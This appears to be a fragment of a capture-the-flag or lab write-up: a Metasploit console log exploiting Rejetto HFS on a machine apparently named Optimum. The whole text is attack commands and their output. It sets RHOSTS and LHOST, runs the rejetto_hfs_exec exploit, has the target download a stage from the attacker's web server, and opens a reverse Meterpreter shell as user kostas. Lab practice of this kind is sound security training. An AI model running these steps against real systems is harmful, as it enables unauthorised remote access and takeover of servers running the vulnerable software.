 msf exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.10.16.8
LHOST => 10.10.16.8
msf exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.16.8:4444
[*] Using URL: http://10.10.16.8:8080/kWBiZY
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /kWBiZY
[*] Sending stage (177734 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\EvCQyf.vbs, unknown result
[*] Meterpreter session 2 opened (10.10.16.8:4444 -> 10.10.10.8:49478) at 2025-08-28 18
:09:25 +0700
[*] Server stopped.
meterpreter > getuid
Server username: OPTIMUM\kostas